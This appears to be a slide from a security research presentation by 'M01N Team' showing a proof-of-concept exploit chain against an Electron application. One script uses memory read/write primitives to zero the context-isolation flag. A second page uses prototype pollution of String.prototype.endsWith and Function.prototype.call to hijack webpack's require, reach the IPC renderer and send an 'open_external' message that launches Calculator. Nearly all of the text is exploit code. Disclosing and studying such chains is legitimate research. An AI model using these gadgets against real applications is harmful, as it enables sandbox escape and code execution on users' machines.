 index.html
//index.html
var win = addrof(window);
console.log("[+] window addrof : " +
win.hex());
var addr1 = half_read(win + 0x18n);
console.log("[+] window : " + addr1.hex());
var addr2 = full_read(addr1 + 0xf8n);
console.log("[+] add2: " + addr2.hex());
var web_pref = addr2 + 0x50008n;
console.log("[+] web_pref addr: " +
web_pref.hex());
var ciso = web_pref + 0x184n //ciso offset
var ciso_val = full_read(ciso);
console.log("[+] ciso val = "+
ciso_val.hex());
var overwrite = ciso_val  &
(0xffffffffffffff00n); //overwrite to 0
full_write(ciso, overwrite);
console.log("[+] ciso val overwritten = "+
ciso_val.hex());
location ='/leak.html'
leak.html
<!-- leak.html prototype pollution gadget to leak ipc -->
<html><b>In leak, popping calc</b><script>
const origEndsWith = String.prototype.endsWith;
String.prototype.endsWith = function(...args) {
if (args && args[0] === "/electron") {
return true;
}
return origEndsWith.apply(this, args);
};
const origCallMethod = Function.prototype.call;
Function.prototype.call = function(...args) {
if (args[3] && args[3].name === "__webpack_require__") {
const __webpack_require__ = args[3];
window.pwn = args;
var ipc = pwn[3]('./lib/renderer/api/ipc-renderer.ts').default;
ipc.send('open_external', 'file:///System/Applications/Calculator.app')
}
return origCallMethod.apply(this, args);
}
</script></html>
M01N Team
Prototype pollution to leak IPC